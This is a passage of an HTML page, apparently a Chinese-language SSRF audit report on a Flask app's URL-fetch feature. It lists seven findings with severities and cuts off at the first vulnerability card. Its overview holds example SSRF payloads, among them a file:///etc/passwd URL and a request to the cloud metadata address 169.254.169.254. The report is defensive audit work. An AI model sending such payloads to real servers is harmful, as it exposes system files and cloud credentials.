




<file: ssrf-audit/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="SSRF 服务端请求伪造漏洞分析与防护实践报告 — 7 个漏洞分析与修复">
<meta property="og:title" content="SSRF 服务端请求伪造漏洞分析与防护报告">
<meta property="og:description" content="URL抓取功能安全审计 — 7个漏洞 + 六层纵深防御 + 41累计修复">
<title>SSRF 漏洞分析与防护报告 | Flask 安全审计</title>
<link rel="stylesheet" href="css/style.css">
<link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><text y=%22.9em%22 font-size=%2290%22>📡</text></svg>">
</head>
<body>
<nav class="navbar">
  <a href="../" class="nav-brand"><span class="brand-icon">📡</span> SSRF 审计</a>
  <button class="nav-toggle">☰</button>
  <ul class="nav-links">
    <li><a href="#overview">实验概述</a></li>
    <li><a href="#vulns">漏洞分析</a></li>
    <li><a href="#fix">防护方案</a></li>
    <li><a href="#summary">总结</a></li>
    <li><a href="../" style="border:1px solid rgba(255,255,255,0.3);">← 返回首页</a></li>
  </ul>
</nav>
<header class="hero">
  <div class="hero-particles"></div>
  <div class="hero-badge">SSRF 服 务 端 请 求 伪 造 分 析 报 告</div>
  <h1>SSRF 服务端请求伪造<br>漏洞分析与防护报告</h1>
  <p class="hero-sub">Flask 用户管理系统 — URL 抓取功能安全审计全记录</p>
  <div class="hero-divider"></div>
  <div class="hero-meta">
    <strong>实验环境：</strong>Kali Linux · Flask 3.1 · Python urllib<br>
    <strong>目标功能：</strong>URL 抓取 POST /fetch-url &nbsp;|&nbsp; <strong>报告日期：</strong>2026-07-15
  </div>
  <div class="hero-scroll">↓ 向下滚动</div>
</header>
<main class="container">
<section id="overview" class="section">
  <div class="section-header"><h2>一、实验概述</h2><p>Experiment Overview</p></div>
  <h3>1.1 什么是 SSRF？</h3>
  <p><strong>SSRF（服务端请求伪造）</strong> 是一种攻击方式，攻击者利用服务端提供的 URL 访问功能，诱使服务端向内网或本地系统发起请求，从而访问或攻击本不应被外部访问的内部资源。</p>
  <div class="arch-box">
攻击者控制 URL 参数 → 目标服务器（Flask）
  ├─ file:///etc/passwd     → 读取本地文件
  ├─ http://127.0.0.1:5000  → 内网访问（本机服务）
  ├─ http://192.168.1.1/    → 内网渗透
  └─ http://169.254.169.254/→ 云元数据攻击
  </div>
  <h3>1.2 攻击面总览</h3>
  <div class="summary-stats">
    <div class="stat-card stat-danger"><div class="stat-num">7</div><div class="stat-label">发现漏洞</div></div>
    <div class="stat-card"><div class="stat-num">7</div><div class="stat-label">已修复</div></div>
    <div class="stat-card stat-danger"><div class="stat-num">4严重</div><div class="stat-label">最高等级</div></div>
    <div class="stat-card"><div class="stat-num">41</div><div class="stat-label">累计修复</div></div>
  </div>
  <div class="arch-box">
攻击面                          发现    风险等级
────────────────────────────────────────────────
任意协议 SSRF（file:// 读文件）    1      🔴严重
内网 IP SSRF（127.0.0.1）         1      🔴严重
内网段 SSRF（192.168.x.x）        1      🔴严重
域名解析绕过（localhost）          1      🔴严重
CSRF 缺失                         1      🔵中危
URL 长度无限制                    1      🟢低危
错误信息泄露                      1      🟢低危
────────────────────────────────────────────────
总计                              7   4严重+1中危+2低危
  </div>
</section>
<section id="vulns" class="section">
  <div class="section-header"><h2>二、漏洞分析与修复</h2><p>Vulnerability Analysis &amp; Remediation</p></div>
  <!-- V1 -->
  <div class="vuln-card sev-critical">
